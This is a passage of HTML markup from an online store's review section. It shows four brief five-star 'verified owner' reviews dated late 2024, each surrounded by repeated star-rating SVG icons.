  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Matthew   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">This product is a wonderful addition. It’s dependable, effective, and fulfills all my needs.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ruby   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">The build quality of this product is impressive; it feels robust and long-lasting.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Alice   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">The shopping experience at this store was top-notch. The staff understood my needs and provided great help with my order changes.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sophia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 19, 2024</div>
                        <p class="mt-2 text-sm">Perfect purchase experience, excellent service, and fast delivery.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
